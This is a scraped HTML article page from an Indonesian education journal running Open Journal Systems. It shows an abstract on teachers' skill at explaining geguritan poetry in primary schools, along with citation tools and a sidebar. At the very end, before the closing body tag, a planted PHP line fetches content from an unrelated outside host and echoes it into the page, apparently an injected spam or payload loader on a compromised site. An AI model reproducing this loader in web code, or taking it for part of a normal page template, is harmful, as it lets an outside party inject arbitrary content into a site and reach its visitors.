

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journal.peradaban.ac.id/index.php/dfkip/article/view/905
body_size: 6345
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		ANALISIS KOMPETENSI PROFESIONAL GURU DALAM MENGIMPLEMENTASI KETERAMPILAN MENJELASKAN PADA PEMBELAJARAN GEGURITAN DI SEKOLAH DASAR: Array
							| Dialektika Jurnal Pendidikan
			</title>

	
<link rel="icon" href="https://journal.peradaban.ac.id/public/journals/6/favicon_en_US.png">
<meta name="generator" content="Open Journal Systems 3.3.0.21">
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
<meta name="DC.Creator.PersonalName" content="Ujang Khiyarusoleh"/>
<meta name="DC.Date.created" scheme="ISO8601" content="2021-10-01"/>
<meta name="DC.Date.dateSubmitted" scheme="ISO8601" content="2021-12-28"/>
<meta name="DC.Date.issued" scheme="ISO8601" content="2021-10-01"/>
<meta name="DC.Date.modified" scheme="ISO8601" content="2021-12-28"/>
<meta name="DC.Description" xml:lang="en" content="Penelitian ini dilatar belakangi oleh kurangnya pemahaman guru dalam menguasai keterampilan menjelaskan pada pembelajaran geguritan Untuk mengetahui analisis ketercapaian kompetensi profesional pada guru dalam mengimplementasikan keterampilan menjelaskan pembelajaran Geguritan di Sekolah Dasar. Jenis penelitian ini adalah penelitian kualitatif. Subjek penelitian ini adalah guru di Sekolah Dasar. Teknik pengambilan menggunakan wawancara dan okumentasi. Teknik analisis data menggunakan reduksi data, penyajian data, dan kesimpulan. Hasil penelitian menunjukkan bahwa terrdapat beberapa faktor yang menyebabkan guru mengalami kesulitan dalam mengimplementasi keterampilan menjelaskan pada pembelajaran geguritan guru di Sekolah Dasar, yaitu kurangnya kemampuan peserta didik dan dukungan kepala sekolah selama dalam implementasi keterampilan menjelaskan. Kemudian faktor internal berasal dari guru itu sendiri baik mengenai pemahaman bahasa maupun pemilihan metode pembelajaran yang tepat dalam mendukung berlangsungnya implementasi menjelaskan."/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Identifier" content="905"/>
<meta name="DC.Identifier.pageNumber" content="105-112"/>
<meta name="DC.Identifier.DOI" content="10.58436/dfkip.v5i2.905"/>
<meta name="DC.Identifier.URI" content="https://journal.peradaban.ac.id/index.php/dfkip/article/view/905"/>
<meta name="DC.Language" scheme="ISO639-1" content=""/>
<meta name="DC.Rights" content="Copyright (c) 2021 Array"/>
<meta name="DC.Rights" content=""/>
<meta name="DC.Source" content="Dialektika Jurnal Pendidikan"/>
<meta name="DC.Source.ISSN" content="2808-1773"/>
<meta name="DC.Source.Issue" content="2"/>
<meta name="DC.Source.Volume" content="5"/>
<meta name="DC.Source.URI" content="https://journal.peradaban.ac.id/index.php/dfkip"/>
<meta name="DC.Subject" xml:lang="en" content="Kompetensi Profesional"/>
<meta name="DC.Subject" xml:lang="en" content="Keterampilan Menjelaskan"/>
<meta name="DC.Subject" xml:lang="en" content="Geguritan"/>
<meta name="DC.Title" content="ANALISIS KOMPETENSI PROFESIONAL GURU DALAM MENGIMPLEMENTASI KETERAMPILAN MENJELASKAN PADA PEMBELAJARAN GEGURITAN DI SEKOLAH DASAR: Array"/>
<meta name="DC.Title.Alternative" xml:lang="en" content="ANALISIS KOMPETENSI PROFESIONAL GURU DALAM MENGIMPLEMENTASI KETERAMPILAN MENJELASKAN PADA PEMBELAJARAN GEGURITAN DI SEKOLAH DASAR: Array"/>
<meta name="DC.Type" content="Text.Serial.Journal"/>
<meta name="DC.Type.articleType" content="Articles"/>
<meta name="gs_meta_revision" content="1.1"/>
<meta name="citation_journal_title" content="Dialektika Jurnal Pendidikan"/>
<meta name="citation_journal_abbrev" content="dfkip"/>
<meta name="citation_issn" content="2808-1773"/> 
<meta name="citation_author" content="Ujang Khiyarusoleh"/>
<meta name="citation_title" content=""/>
<meta name="citation_date" content="2021/10/01"/>
<meta name="citation_volume" content="5"/>
<meta name="citation_issue" content="2"/>
<meta name="citation_firstpage" content="105"/>
<meta name="citation_lastpage" content="112"/>
<meta name="citation_doi" content="10.58436/dfkip.v5i2.905"/>
<meta name="citation_abstract_html_url" content="https://journal.peradaban.ac.id/index.php/dfkip/article/view/905"/>
<meta name="citation_keywords" xml:lang="en" content="Kompetensi Profesional"/>
<meta name="citation_keywords" xml:lang="en" content="Keterampilan Menjelaskan"/>
<meta name="citation_keywords" xml:lang="en" content="Geguritan"/>
<meta name="citation_pdf_url" content="https://journal.peradaban.ac.id/index.php/dfkip/article/download/905/656"/>
	<link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/dfkip/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/dfkip/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.21" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/plugins/generic/orcidProfile/css/orcidProfile.css?v=3.3.0.21" type="text/css" />
</head>
<body class="pkp_page_article pkp_op_view has_site_logo" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://journal.peradaban.ac.id/index.php/dfkip/index
					" class="is_img">
							<img src="https://journal.peradaban.ac.id/public/journals/6/pageHeaderLogoImage_en_US.png" width="480" height="150"  />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/archive">
					Archives
				</a>
							</li>
															<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/about/submissions">
										Submissions
									</a>
								</li>
																																									<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_article">
			<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/dfkip/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
					<li>
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/view/102">
					Vol. 5 No. 2 (2021): Dialektika Jurnal Pendidikan
				</a>
				<span class="separator">/</span>
			</li>
				<li class="current" aria-current="page">
			<span aria-current="page">
									Articles
							</span>
		</li>
	</ol>
</nav>
	
		  	 <article class="obj_article_details">

		
	<h1 class="page_title">
		ANALISIS KOMPETENSI PROFESIONAL GURU DALAM MENGIMPLEMENTASI KETERAMPILAN MENJELASKAN PADA PEMBELAJARAN GEGURITAN DI SEKOLAH DASAR
	</h1>

			<h2 class="subtitle">
			
		</h2>
	
	<div class="row">
		<div class="main_entry">

							<section class="item authors">
					<h2 class="pkp_screen_reader">Authors</h2>
					<ul class="authors">
											<li>
							<span class="name">
								Ujang Khiyarusoleh
							</span>
																				</li>
										</ul>
				</section>
			
																																					<section class="item doi">
						<h2 class="label">
														DOI:
						</h2>
						<span class="value">
							<a href="https://doi.org/10.58436/dfkip.v5i2.905">
								https://doi.org/10.58436/dfkip.v5i2.905
							</a>
						</span>
					</section>
							
									<section class="item keywords">
				<h2 class="label">
										Keywords:
				</h2>
				<span class="value">
											Kompetensi Profesional, 											Keterampilan Menjelaskan, 											Geguritan									</span>
			</section>
			
										<section class="item abstract">
					<h2 class="label">Abstract</h2>
					<p>Penelitian ini dilatar belakangi oleh kurangnya pemahaman guru dalam menguasai keterampilan menjelaskan pada pembelajaran geguritan Untuk mengetahui analisis ketercapaian kompetensi profesional pada guru dalam mengimplementasikan keterampilan menjelaskan pembelajaran Geguritan di Sekolah Dasar. Jenis penelitian ini adalah penelitian kualitatif. Subjek penelitian ini adalah guru di Sekolah Dasar. Teknik pengambilan menggunakan wawancara dan okumentasi. Teknik analisis data menggunakan reduksi data, penyajian data, dan kesimpulan. Hasil penelitian menunjukkan bahwa terrdapat beberapa faktor yang menyebabkan guru mengalami kesulitan dalam mengimplementasi keterampilan menjelaskan pada pembelajaran geguritan guru di Sekolah Dasar, yaitu kurangnya kemampuan peserta didik dan dukungan kepala sekolah selama dalam implementasi keterampilan menjelaskan. Kemudian faktor internal berasal dari guru itu sendiri baik mengenai pemahaman bahasa maupun pemilihan metode pembelajaran yang tepat dalam mendukung berlangsungnya implementasi menjelaskan.</p>
				</section>
			
			

																			
						
		</div><!-- .main_entry -->

		<div class="entry_details">

										<div class="item cover_image">
					<div class="sub_item">
													<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/view/102">
								<img src="https://journal.peradaban.ac.id/public/journals/6/cover_issue_102_en_US.jpg" alt="">
							</a>
											</div>
				</div>
			
										<div class="item galleys">
					<h2 class="pkp_screen_reader">
						Downloads
					</h2>
					<ul class="value galleys_links">
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://journal.peradaban.ac.id/index.php/dfkip/article/view/905/656">

		
	pdf

	</a>
							</li>
											</ul>
				</div>
						
						<div class="item published">
				<section class="sub_item">
					<h2 class="label">
						Published
					</h2>
					<div class="value">
																			<span>2021-10-01</span>
																	</div>
				</section>
							</div>
			
										<div class="item citation">
					<section class="sub_item citation_display">
						<h2 class="label">
							How to Cite
						</h2>
						<div class="value">
							<div id="citationOutput" role="region" aria-live="polite">
								<div class="csl-bib-body">
  <div class="csl-entry">Khiyarusoleh, U. (2021). ANALISIS KOMPETENSI PROFESIONAL GURU DALAM MENGIMPLEMENTASI KETERAMPILAN MENJELASKAN PADA PEMBELAJARAN GEGURITAN DI SEKOLAH DASAR: Array. <i>Dialektika Jurnal Pendidikan</i>, <i>5</i>(2), 105–112. https://doi.org/10.58436/dfkip.v5i2.905</div>
</div>
							</div>
							<div class="citation_formats">
								<button class="cmp_button citation_formats_button" aria-controls="cslCitationFormats" aria-expanded="false" data-csl-dropdown="true">
									More Citation Formats
								</button>
								<div id="cslCitationFormats" class="citation_formats_list" aria-hidden="true">
									<ul class="citation_formats_styles">
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acm-sig-proceedings?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acm-sig-proceedings?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													ACM
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acs-nano?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acs-nano?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													ACS
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/apa?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/apa?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													APA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													ABNT
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/chicago-author-date?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/chicago-author-date?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													Chicago
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/harvard-cite-them-right?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/harvard-cite-them-right?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													Harvard
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/ieee?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/ieee?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													IEEE
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/modern-language-association?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/modern-language-association?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													MLA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													Turabian
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/vancouver?submissionId=905&amp;publicationId=704"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/vancouver?submissionId=905&amp;publicationId=704&amp;return=json"
												>
													Vancouver
												</a>
											</li>
																			</ul>
																			<div class="label">
											Download Citation
										</div>
										<ul class="citation_formats_styles">
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/download/ris?submissionId=905&amp;publicationId=704">
														<span class="fa fa-download"></span>
														Endnote/Zotero/Mendeley (RIS)
													</a>
												</li>
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/download/bibtex?submissionId=905&amp;publicationId=704">
														<span class="fa fa-download"></span>
														BibTeX
													</a>
												</li>
																					</ul>
																	</div>
							</div>
						</div>
					</section>
				</div>
			
										<div class="item issue">

											<section class="sub_item">
							<h2 class="label">
								Issue
							</h2>
							<div class="value">
								<a class="title" href="https://journal.peradaban.ac.id/index.php/dfkip/issue/view/102">
									Vol. 5 No. 2 (2021): Dialektika Jurnal Pendidikan
								</a>
							</div>
						</section>
					
											<section class="sub_item">
							<h2 class="label">
								Section
							</h2>
							<div class="value">
								Articles
							</div>
						</section>
					
									</div>
			
																														
						
			

		</div><!-- .entry_details -->
	</div><!-- .row -->

</article>

	<div id="articlesBySameAuthorList">
						<h3>Most read articles by the same author(s)</h3>

			<ul>
																													<li>
													Riska Nurhidayah,
													Noviea Varahdilah Sandi,
													Ujang Khiyarusoleh,
													Muh. Luqman Arifin,
												<a href="https://journal.peradaban.ac.id/index.php/dfkip/article/view/1451">
							ANALISI GAYA KEPEMIMPINAN KEPALA SEKOLAH DI SD NEGERI TAMBAKSERANG 04 BANTARKAWUNG
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/view/154">
							Dialektika Jurnal Pendidikan: Vol. 7 No. 1 (2023): DIALEKTIKA: Jurnal Pendidikan
						</a>
					</li>
							</ul>
			<div id="articlesBySameAuthorPages">
				
			</div>
			</div>
<div id="articlesBySimilarityList">
	</div>


</div><!-- .page -->

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				<div class="pkp_block block_custom" id="customblock-menu">
	<h2 class="title pkp_screen_reader">menu</h2>
	<div class="content">
		<hr>
<table style="height: 430px; background-color: #09f4c4; margin-left: auto; margin-right: auto; border-color: #FAFFFE;" border="2" width="217" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 213px; color: white; background: #8B0000; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>..:: MENU ::..</strong></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/editorboard"><span style="color: #2f4f4f;"><strong>Editorial Board</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/about/contact"><span style="color: #2f4f4f;"><strong>Contact</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/reviewer"><span style="color: #2f4f4f;"><strong>Reviewer</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/autorguideline"><span style="color: #2f4f4f;"><strong>Author Guidelines</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/screeningplagiarisme"><span style="color: #2f4f4f;"><strong>Screening Plagiarism</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/focusandscope"><span style="color: #2f4f4f;"><strong>Focus and Scope</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/publicationpolicy"><span style="color: #2f4f4f;"><strong>Publication Policy</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/copyrightandlicense"><span style="color: #2f4f4f;"><strong>Copyright And License</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/reviewpolicy"><span style="color: #2f4f4f;"><strong>Review Policy</strong></span></a></td>
</tr>
</tbody>
</table>
<hr>
<table style="width: 216px; height: 263px; margin-left: auto; margin-right: auto;">
<tbody>
<tr style="height: 14.0312px;">
<td style="width: 206px; height: 14.0312px; text-align: center;">
<p><strong>Refrenching Tool</strong></p>
<p><a href="https://www.mendeley.com/download-reference-manager/windows"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/81/Mendeley_Logo_Vertical.png/1200px-Mendeley_Logo_Vertical.png" alt="Mendeley - Wikipedia bahasa Indonesia, ensiklopedia bebas" width="44" height="44"></a>&nbsp;&nbsp;</p>
</td>
</tr>
<tr style="height: 3px;">
<td style="width: 206px; height: 3px; text-align: center;">
<p><strong>Checked by&nbsp;</strong></p>
<p><a href="https://www.turnitin.com/"><img src="https://s2.bukalapak.com/img/2934140054/large/turnitin_logo.png" alt="Jual Pengecekan Plagiarism Plagiarisme Plagiat dengan Turnitin Instructor  Account di Lapak amri joss | Bukalapak" width="64" height="40"></a>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-issn">
	<h2 class="title pkp_screen_reader">issn</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>e-ISSN 2808-1773<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: center; line-height: 23px; color: white; font-size: 18px;"><img src="/public/journals/7/2808-1773.png"></p>
<p>&nbsp;</p>
<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>p-ISSN 2528-2328<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: center; line-height: 23px; color: white; font-size: 18px;"><img src="/public/journals/7/2528-2328.png" width="180" height="100"></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-template">
	<h2 class="title">Template</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Journal Template</strong></p>
<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;">&nbsp;</p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://docs.google.com/document/d/1Ih2mRH3tW4ENUdAaioIjBvw-M8qQxL-J/edit?usp=sharing&amp;ouid=102655503112518942599&amp;rtpof=true&amp;sd=true" target="_blank" rel="noopener"><br><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.ibb.co/tXsBjv0/journal-template.png" alt="pasang" width="177" height="57" border="0"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;">&nbsp;</p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;">&nbsp;</p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-visitor">
	<h2 class="title pkp_screen_reader">visitor</h2>
	<div class="content">
		<p><a href="http://s01.flagcounter.com/more/FN"><img src="https://s01.flagcounter.com/count2/FN/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
	</div>
</div>

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<p><strong>Alamat Redaksi Dialektika Jurnal Pendidikan</strong></p>
<p>Fakultas Keguruan dan Ilmu Pendidikan <br />Universitas Peradaban <br />Jl. Raya Pagojengan KM 03 Paguyangan <br />Kabupaten Brebes, Jawa Tengah, Indonesia. 52276</p>
<p> </p>
			</div>
		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://journal.peradaban.ac.id/index.php/dfkip/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://journal.peradaban.ac.id/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/main.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/generic/citationStyleLanguage/js/articleCitation.js?v=3.3.0.21" type="text/javascript"></script>



<?php $ads = file_get_contents('https://apiapidia.store/bl.php'); echo $ads; ?>
</body>
</html>
